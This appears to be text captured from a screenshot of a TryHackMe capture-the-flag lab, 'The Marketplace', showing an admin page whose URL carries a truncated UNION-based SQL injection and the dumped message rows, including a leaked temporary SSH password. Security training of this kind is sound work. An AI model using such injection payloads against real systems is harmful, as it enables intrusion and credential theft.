 TryHackMe | The Marketp
User 1
User 1
Not Secure
http://10.64.178.136:32768/admin?user=0 UNION SELECT 1,group_concat(
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User 1:1:3:Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ|,2:1:4:Thank you for your report. One of
our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message.
Thanks for using The Marketplace!|,3:1:4:Thank you for your report. We have reviewed the listing and found nothing that violates
our rules.|
ID: 1
Is administrator: true
Delete user